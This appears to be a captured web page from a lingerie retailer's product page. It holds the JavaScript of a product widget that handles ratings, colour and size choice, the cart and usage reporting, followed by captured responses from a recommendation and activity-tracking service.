		var widgetTempHTML = document.getElementById('fsAlpWidget').innerHTML;
		var newLocalStorage = {};
		newLocalStorage[fs_alp_id] = {"html_data": widgetTempHTML, "datetime": Date.now(), "uniq_id": alp_widget_uniq_id, "pdp_clicked": fsalp_pdp_clicked, "atb_clicked": fsalp_atb_clicked, "impression_count": 1};
		var arrJson = JSON.stringify(newLocalStorage);
		// Set Item
		localStorage.setItem("fs_widgets", arrJson);
		localStorageAdded = true;
	}
}

function fsAlpAjaxProcess(method, parm, ajaxUrl, from){
	
	jQuery.ajax({
		type: method,
		url: ajaxUrl, 
		data: parm,
		beforeSend : function() {
			jQuery('.product-grid').find('#fsalp_widget_spiner').show(); 
		},
		success: function (res) {
			var resData = res;
			
			if(from=='GetStarRating'){
				var fsalpRatingJson = JSON.parse(resData);
				if(fsalpRatingJson[0].result){
					var fsalpRatingDIv = document.createElement('div');
						fsalpRatingDIv.innerHTML = fsalpRatingJson[0].result;
					var	fsalpRatingAvg = fsalpRatingCount = 0;
					if(fsalpRatingDIv.querySelectorAll('span.sr-only')){
							fsalpRatingAvg = fsalpRatingDIv.querySelectorAll('span.sr-only');
							fsalpRatingAvg = fsalpRatingAvg[0].innerText;
							fsalpRatingAvg = fsalpRatingAvg.replace( /[^\d\.]*/g, '');
							fsalpRatingAvg = parseFloat(fsalpRatingAvg);
							
							fsalpRatingCount = fsalpRatingDIv.querySelectorAll('a.text-m');
							fsalpRatingCount = fsalpRatingCount[0].innerText;
							fsalpRatingCount = fsalpRatingCount.replace( /[^\d\.]*/g, '');

							fsalpRatingCount = parseInt(fsalpRatingCount); 	
					}
					var fsalp_starRating = '';
					if(fsalpRatingAvg>0 && fsalpRatingCount>0){
						var star_rating = fsalpRatingAvg.toFixed(2);
						var starValueWhole = Math.floor(star_rating);
						var starValueDec = star_rating - starValueWhole;
							
							for (var i=1; i<=starValueWhole; i++){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star checked'></span>";
							}
							var j = starValueWhole;
							if(starValueDec > 0 && starValueDec < 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								j = j+1;
							}else if (starValueDec >= 0.5){
								fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-half-full checked' ></span>";
								j = j+1;
							}
							if(j < 5){
								for (i=j; i<=4; i++){
									fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
								}
							}
						
						
					}else{
						for (var i=1; i<=5; i++){
							fsalp_starRating = fsalp_starRating +"<span class='fa fa-star-o checked' ></span>";
						}
					}
					fsalpRatingCount = isNaN(fsalpRatingCount) ? 0 : fsalpRatingCount;
					jQuery('.fsalp_rating').html(fsalp_starRating);
					jQuery('.fsalp_rating-count a').text('('+fsalpRatingCount+')');
				}
			}else if(from=='GetColorAjax'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				
				
				var imgSwiperWrapperTag = /<div class="swiper-wrapper\s[^>]*>([\w\W]*?)<\/div>/gi;
				var matchPattenimgSwiperWrapperTag = imgSwiperWrapperTag.exec(resData); 
				//console.log(matchPattenimgSwiperWrapperTag); 
				
				var responseStarRating ='';
				var patternStarRating = /<div id="yotpo-bottomline-top-div"\s[^>]*>([\w\W]*?)<\/div>/gi;
				
				var matchPattenStarRating = patternStarRating.exec(resData); 
				if(matchPattenStarRating!=null && matchPattenStarRating[0]!=null && matchPattenStarRating[0]!=''){
					//console.log(matchPattenStarRating[0]);
					var fsalpRatingAnnDiv = document.createElement('div');
						fsalpRatingAnnDiv.innerHTML = matchPattenStarRating[0];
					var	matchPattenStarRatingElm = fsalpRatingAnnDiv.querySelectorAll('#yotpo-bottomline-top-div');
					//console.log(matchPattenStarRatingElm);
					if(matchPattenStarRatingElm[0]){
						//console.log(matchPattenStarRatingElm[0]);
						var fsalp_purlNew = matchPattenStarRatingElm[0].getAttribute('data-url') ? matchPattenStarRatingElm[0].getAttribute('data-url') : '';
						var fsalpPid = matchPattenStarRatingElm[0].getAttribute('data-product-id') ? matchPattenStarRatingElm[0].getAttribute('data-product-id') : '';
						var fsalp_ann_appkey = matchPattenStarRatingElm[0].getAttribute('data-appkey') ? matchPattenStarRatingElm[0].getAttribute('data-appkey') : ''
						
						jQuery('#fsalp_ann_appkey').val(fsalp_ann_appkey);
						jQuery('#fsalp_ann_pid').val(fsalpPid);
						jQuery('#fsalp_ann_purl').val(fsalp_purlNew);
					}
				}
				
				var responseColour ='';
				var patternC = /<button class="color-attribute"\s[^>]*>([\w\W]*?)<\/button>/gi; 
				var matchPattenC;
				while (matchPattenC = patternC.exec(resData)){
					if(matchPattenC!=null && matchPattenC[0]!=null && matchPattenC[0]!=''){
						responseColour = responseColour!='' ? responseColour+jQuery.trim(matchPattenC[0]) : jQuery.trim(matchPattenC[0]);
					}
				}
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var responseSize = [];
				var patternS = /<a class="size-attribute\s[^>]*>([\w\W]*?)<\/a>/gi; 
				var matchPattenS;
				while (matchPattenS = patternS.exec(resData)){
					if(matchPattenS!=null && matchPattenS[0]!=null && matchPattenS[0]!=''){
						var matchedData = '';
							matchedData = jQuery.trim(matchPattenS[0]);
							matchedData = '<div class="fsalp_size-box-new">'+matchedData+'</div>';
							responseSize.push(matchedData);
					}
				}
				
				if(responseSize.length>0){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSize.join("");
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
					}
						
					fsalpSizeDivResize();	
					processColourSize();
				}
				getStarRatingFSALP();	
				
			}else if(from=='colourSize'){
				jQuery('.fsalp_colour_new').html('');
				jQuery('.fsalp_size_new').html('');
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				
				var urlParameter = new URL(ajaxUrl);
				var pidValue = getParameterByName('pid', urlParameter);
				var colourSel = getParameterByName('dwvar_'+pidValue+'_color', urlParameter);
				var sizeSel = getParameterByName('dwvar_'+pidValue+'_size', urlParameter);				
				
				var colourData = (resData.product.variationAttributes[0]) ? resData.product.variationAttributes[0] : {};
					colourData = (colourData.values) ? colourData.values : {}; 
				var responseColour ='';
				for(var c=0; c<colourData.length; c++){
					var colourDataValue = colourData[c];
					var colourElement = '';
					if(colourDataValue.url!=null && colourDataValue.selectable==true){
						var sel = colourDataValue.selected==true ? 'selected' : '';
						var colourImage = (colourDataValue.images.swatch[0].url) ? colourDataValue.images.swatch[0].url : '';
						colourElement = '<button class="color-attribute" aria-label="Select Colour '+colourDataValue.value+'" aria-describedby="'+colourDataValue.value+'" data-url="'+colourDataValue.url+'"><span data-attr-value="'+colourDataValue.value+'" class="color-value swatch-circle swatch-value selectable '+sel+'" style="background-image: url('+colourImage+')"></span><span id="'+colourDataValue.value+'" class="sr-only selected-assistive-text">selected</span></button>';
					}
					responseColour = responseColour!='' ? responseColour+colourElement : colourElement; 
				}
				
				jQuery('.fsalp_colour_new').append(responseColour);
				
				var sizeData = (resData.product.variationAttributes[1]) ? resData.product.variationAttributes[1] : {};
					sizeData = (sizeData.values) ? sizeData.values : {};
				var splitSize = 0;
				if(sizeData.length>10){
					splitSize = (sizeData.length)/2; 
					splitSize = parseInt(splitSize);
				}
				var responseSize = [];
				var selectedId = '';
				var fsalpOverAllStcokStatus = '';
				var fsalp_selectedError = false;
				var fsalp_colour_url = '';
				for(var s=0; s<sizeData.length; s++){
					var sizeDataValue = sizeData[s];
					var sizeElement = sel = '';
					var displayValue = sizeDataValue.displayValue;
					
					if(sizeDataValue.url!=null && sizeDataValue.selectable==true && displayValue.indexOf("only 0")==-1){ 
						sel = sizeDataValue.selected==true ? 'selected' : '';
						if(sel=='selected'){
							selectedId = (resData.product.id) ? resData.product.id : '';
							jQuery('#fsalp_selectedSize').val(sizeDataValue.value);
							jQuery('#fsalp_product_id').val(selectedId);
							jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
						}
						sizeElement = '<a class="size-attribute '+sel+'" href="'+sizeDataValue.url+'" data-attr-value="'+sizeDataValue.value+'" data-id="'+selectedId+'">'+sizeDataValue.displayValue+'</a>';
						fsalp_colour_url = sizeDataValue.url;
						if(fsalpOverAllStcokStatus==''){
							fsalpOverAllStcokStatus = 'In Stock';
						}
					}else{
						if(sizeDataValue.value==sizeSel){
							fsalp_selectedError = true;
							sel = 'fsalp_selectedError';
						}
						sizeElement = '<a class="size-attribute disabled '+sel+'" href="null" data-attr-value="'+sizeDataValue.value+'">'+sizeDataValue.displayValue+'</a>';
					}
					sizeElement = '<div class="fsalp_size-box-new">'+sizeElement+'</div>';
					
					if(splitSize>0){
						if(s<splitSize){
							responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
						}else{
							responseSize[1] = (responseSize[1]) ? responseSize[1]+sizeElement : sizeElement;
						}
					}else{
						responseSize[0] = (responseSize[0]) ? responseSize[0]+sizeElement : sizeElement;
					}
					
				}
				
				var responseSizeNew = '';
				if(responseSize[1]){
					responseSizeNew = responseSize[0]+responseSize[1];
				}else{
					responseSizeNew = responseSize[0]; 
				}
				if(responseSizeNew!=''){
					jQuery('.fsalp_size_new').html('<button class="fsalp_select_size" style="" title="Select Size">Please Choose Size</button>');
					var fsalpSize = '<div class="fsalp_select_size_div"><h5>Please Select Size</h5><div class="fsalp_size_div">';
						fsalpSize += responseSizeNew;
						fsalpSize += '</div></div>';
					jQuery('.fsalp_size_new').append(fsalpSize);
					
					fsalpSizeDivResize();
					
					var fsalpSelectedSizeDom = jQuery('a.size-attribute.selected');
					if(fsalpSelectedSizeDom && jQuery('#fsalp_product_id').val()!=''){
						var sizeSelectedId = jQuery.trim(jQuery('#fsalp_product_id').val());
							fsalpSelectedSizeDom.attr('data-id', sizeSelectedId);
						var fsalpSelectedSizeValue = fsalpSelectedSizeDom.attr('data-attr-value');
						jQuery('#fsalp_selectedSize').val(fsalpSelectedSizeValue);
						
						var fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeDom.text()); 
							fsalpSelectedSizeText = fsalpSelectedSizeText.split('-')[0];
							fsalpSelectedSizeText = jQuery.trim(fsalpSelectedSizeText);
						if(fsalpSelectedSizeText!=''){
							jQuery('.fsalp_select_size').attr('data-size-value', fsalpSelectedSizeValue).text('Selected Size : '+fsalpSelectedSizeText);
						}else{
							jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
						}
					}else{
						jQuery('.fsalp_select_size').attr('data-size-value', '').text('Please Choose Size');
					}
						
					processColourSize();
					
					if(fsalp_selectedError==true){
						fsAlpAjaxProcess('GET', {}, fsalp_colour_url, 'get-color-img'); 
					}else{
						if(resData.product.images.medium){
							applyColourBasedImg(resData.product.images.medium);
						}	
					}
				}
		
			}else if(from=='sizeId'){ 
				
				var fsalp_productId = (resData.product.id) ? jQuery.trim(resData.product.id) :'';
				jQuery('#fsalp_stock_status').removeClass('txt-color-slock-left txt-color-in-slock txt-color-out-of-slock');
				jQuery('#fsalp_product_id').val(fsalp_productId);
				jQuery('a.size-attribute.selected').attr('data-id', fsalp_productId);
				jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
				
				var fsalp_productLink = '/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&pid='+fsalp_productId+'&ajax=true';
				//jQuery('#fsalp_quick_buy').attr('href', fsalp_productLink);
				jQuery('#fsalp_quick_buy').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalp_productId);
				jQuery('#fsalp_widget').find('.product-id').text(fsalp_productId);
				
				var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
				if(stockStatus!='' && stockStatus!=null){
					stockStatus = stockStatus.replace('-', '');
					stockStatus = jQuery.trim(stockStatus);
					jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
				}else{
					jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
				}
				
			}else if(from=='wishlist'){
				if(resData.success && jQuery.trim(resData.success)=='true'){
					jQuery('#fsalp_wishlist').find('i.wishheart').removeClass('fa-heart-o');
					jQuery('#fsalp_wishlist').find('i.wishheart').addClass('fa-heart');
				}
			}else if(from=='addtocart'){
				 
				if(resData && jQuery.trim(resData.error)=='false'){
					jQuery('.minicart-quantity').text(0);
					jQuery('div.container.cart').remove();					
					jQuery('.add-to-cart-messages').html(addtocartSuccessContent()); 
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+resData.reportingURL, 'minicart');
					fsAlpAjaxProcess('GET', '', fsalp_client_domainName+'/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow', 'minicartshow');
						
					jQuery('.minicart-quantity').text(resData.quantityTotal);
					jQuery('.ds-header__component .minicart-quantity').removeClass("d-none");
					jQuery('.minicart-link').attr('title', resData.minicartCountOfItems).attr('aria-label', resData.minicartCountOfItems);
					 				
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
					
				}else{
					jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
					
					jQuery('.add-to-cart-messages').html('<div class="alert alert-danger add-to-basket-alert text-center">'+resData.message+'</div>');
					
					setTimeout(function(){ jQuery('.add-to-cart-messages').html(''); }, 5000);
				}
				
			}else if(from=='minicartshow'){
				if(resData!=''){
					jQuery('div.header__component--minicart__popover').html(resData);
				}else{
					jQuery('div.header__component--minicart__popover').html('');
				}
			}else if(from=='get-color-img'){
				if(resData.product.images.medium){
					applyColourBasedImg(resData.product.images.medium);
				}
			}
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide();
		},error:function(textStatus, errorThrown){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		},complete:function(e){
			jQuery('.product-grid').find('#fsalp_widget_spiner').hide(); 
		}
	});
	
}

function processColourSize(){
	
	if(jQuery('a.size-attribute').hasClass('selected') && jQuery.trim(jQuery('#fsalp_selectedSize').val())!=''){
								
		var sizeValue = jQuery('a.size-attribute.selected').attr('data-attr-value');
			sizeValue = jQuery.trim(sizeValue);
		jQuery('#fsalp_selectedSize').val(sizeValue);
		var fsalpProductId = jQuery('a.size-attribute.selected').attr('data-id');
			fsalpProductId = jQuery.trim(fsalpProductId);
		if(fsalpProductId!=''){
			jQuery('#fsalp_product_id').val(fsalpProductId);
			jQuery('#fsalp_quick_buy').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget.product-detail').attr('data-pid', fsalpProductId);
			jQuery('#fsalp_widget').find('.product-id').text(fsalpProductId);

			jQuery('#fsalp_quick_buy').removeClass('fsalp_buyBtnDisable');
		}
		var stockStatus = (jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)')) ? jQuery.trim(jQuery('a.size-attribute.selected').find('span:not(.js-textlength,.js-textlengthinner)').text()) : '';
		if(stockStatus!='' && stockStatus!=null){
			stockStatus = stockStatus.replace('-', '');
			stockStatus = jQuery.trim(stockStatus);
			jQuery('#fsalp_stock_status').text(stockStatus).addClass('txt-color-slock-left');
		}else{
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}
	}else{
		jQuery('#fsalp_stock_status').text('');
		jQuery('#fsalp_product_id').val('');
		jQuery('#fsalp_quick_buy').addClass('fsalp_buyBtnDisable');
		jQuery('a.size-attribute').removeClass('selected');
		
		var stockStatusArr = []; 
		jQuery("a.size-attribute").each(function() {
			var hrefValue = (jQuery(this).attr('href')=='null') ? 'Out of stock' : 'In stock';
			stockStatusArr[hrefValue] = hrefValue;
		});
		if(stockStatusArr['In stock']){
			jQuery('#fsalp_stock_status').text('In stock').addClass('txt-color-in-slock');
		}else{
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		}
		if(jQuery.trim(jQuery('#fsalp_selectedSize').val())!=""){ 
			jQuery('#fsalp_stock_status').text('Out of stock').addClass('txt-color-out-of-slock');
		} 
	} 
}
function applyColourBasedImg(imgData){
	var imgSrcArr = [];
	for(var imgI=0; imgI<imgData.length; imgI++){
		if(imgData[imgI].url && imgData[imgI].url!=''){
			imgSrcArr.push(imgData[imgI].url); 
		}
	}
	var pLink = jQuery('#fsalp_purl').val();
	if(imgSrcArr.length>0){
		jQuery('.fsalpSlidesDiv').html('');
		var imgTagHtml = '';
		for(var imgI=0; imgI<imgSrcArr.length; imgI++){
			var st='';
			if(imgI!=0){
				st = 'style="display:none;"';
			}
			
			imgTagHtml += '<a target="_blank" class="fsalp_product_link" href="'+pLink+'" style="text-decoration:none !important;"><img class="fsalpSlides" src="'+imgSrcArr[imgI]+'" '+st+'></a>';
		}
		jQuery('.fsalpSlidesDiv').html(imgTagHtml);
		fsalpImageResize();
	}
	
}
function addtocartSuccessContent(){
	return '<div class="alert alert-success add-to-basket-alert text-center" role="alert">\n\n\n\n\n\n\n\n\n\n\n  <div class=\"product-added-icon\">\n    \n  <svg\n    class=\"icon icon--svg product-added-icon-element\"\n    \n    \n    \n    \n  >\n    <use xlink:href=\"/on/demandware.static/Sites-AS-GB-Site/-/default/dwa5305dad/assets/sprite.svg#svg-rabbit\"></use>\n  </svg>\n\n\n  </div>\n\n<div class=\"product-added-content\">\n  <div class=\"main-message\">\n    Item added to your bag!\n  </div>\n  \n  <div class=\"proceed-message\">\n    \n      <a class=\"\" href=\"/cart\">Proceed To Checkout</a>\n    \n  </div>\n</div>\n\n<div class=\"product-added-close-icon\">\n  <i class=\"fa fa-times product-added-close-icon-element\"></i>\n</div>\n</div>';
}
function fsalpCarousel() {
	var i;
	var x = document.getElementsByClassName("fsalpSlides");
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	fsalpMyIndex++;
	if (fsalpMyIndex > x.length) {fsalpMyIndex = 1}    
	x[fsalpMyIndex-1].style.display = "block";  
	setTimeout(fsalpCarousel, 5000);
}

function fsalp_mobileCheck() {
  var check = false;
  (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
  //console.log('mobile::'+check);
  return check;
}
function fsalp_deviceType() {
	var deviceType = "";
	let platform = fsalp_devicePlatform();
	var isOSX = /mac/.test(platform.toLowerCase()); // Mac desktop
	var isIPHONE = ['iphone'].indexOf(platform.toLowerCase()) !== -1; // iPhone
	var isIOS = ['ipad', 'ipod'].indexOf(platform.toLowerCase()) !== -1; // Mac iPad
	var isWindows = /win/.test(platform.toLowerCase()); // Windows desktop
	var isAndroid = /android/.test(platform.toLowerCase()); // Android Mobile
	var isLinux = /linux/.test(platform.toLowerCase()); // Linux desktop
	if(isOSX)
		deviceType = "Mac desktop";
	else if(isIPHONE)
		deviceType = "iPhone";
	else if(isIOS)
		deviceType = "Mac iPad";
	else if(isWindows)
		deviceType = "Windows desktop";
	else if(isAndroid)
		deviceType = "Android Mobile";
	else if(isLinux)
		deviceType = "Linux desktop";
	return deviceType;	
}
function fsalp_devicePlatform() {
    if (typeof navigator.userAgentData !== 'undefined' && navigator.userAgentData != null) {
        return navigator.userAgentData.platform;
    }
    // Deprecated but still works for most of the browser
    if (typeof navigator.platform !== 'undefined') {
        if (typeof navigator.userAgent !== 'undefined' && /android/.test(navigator.userAgent.toLowerCase())) {
            // android device’s navigator.platform is often set as 'linux', so let’s use userAgent for them
            return 'android';
        }
        return navigator.platform;
    }
    return 'unknown';
}
function fsalp_browserType() {
	navigator.sayswho= (function(){
		var ua= navigator.userAgent;
		var tem; 
		var M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
		if(/trident/i.test(M[1])){
			tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
			return 'IE '+(tem[1] || '');
		}
		if(M[1]=== 'Chrome'){
			tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
			if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
		}
		M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
		if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
		return M.join(' ');
	})();
	return navigator.sayswho;
}
function fsalpErrorInfo(errorType){
	if(fs_alp_id != null && fs_alp_id != ""){
		try{
			var sendParms = "?hash="+fsalp_hash+"&id="+fs_alp_id+"&wid="+alp_widget_uniq_id+"&msg="+encodeURIComponent(errorType)+"&page_url="+encodeURIComponent(fsalp_currentLocation)+"&load_widget="+loadWidgetCalled+"&others="+otherWidgetIssue;
			fetch(fsalp_errorAPI+sendParms);  
		}catch(err){
			console.log(err);
		}
	}
}
function fsalpPostInfo(sendParms){
	if((fsalp_random_number<=fsalp_sample_rate) || (fs_alp_id != null && fs_alp_id != "")){
		try{
			fetch(fsalp_performanceAPI+sendParms);  
		}catch(err){
			console.log(err);	
		}
	}
}
function fsalpPostMissingInfo(sendParms) {
	let fsalp_MissingDetailAPI = "https://alp.feedspark.com/_project_widget/widgets/"+fsalp_hash+"/missing-category-data/alp-missing-category.php";
	try {
	   fetch(fsalp_MissingDetailAPI+sendParms);
	} catch (a) {
		console.log(a);
	}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1769135252340&_device=mac&userId=&cookieId=ab6Ph5NRJgsSy6TGpX4jkB3H2R&emailId=&anchors=id%3A%3ACHERRY-KISS-SUSPENDER-BELT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22ab6Ph5NRJgsSy6TGpX4jkB3H2R%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CHERRY-KISS-SUSPENDER-BELT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 88
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"7a723c20-4c67-4697-b0a8-b69291188bd9"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=ab6Ph5NRJgsSy6TGpX4jkB3H2R&userId=&emailId=&product=id%3A%3ACHERRY-KISS-SUSPENDER-BELT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fcherry-kiss-suspender-belt%2FCHERRY-KISS-SUSPENDER-BELT.html%3Fdwvar_CHERRY-KISS-SUSPENDER-BELT_color%3DBright%2520Purple&ls=true&_=1769135252320&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab6Ph5NRJgsSy6TGpX4jkB3H2R%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22CHERRY-KISS-SUSPENDER-BELT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fcherry-kiss-suspender-belt%2FCHERRY-KISS-SUSPENDER-BELT.html%3Fdwvar_CHERRY-KISS-SUSPENDER-BELT_color%3DBright%2520Purple%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769135252320%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 384
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab6Ph5NRJgsSy6TGpX4jkB3H2R","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22CHERRY-KISS-SUSPENDER-BELT%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 56602
content:
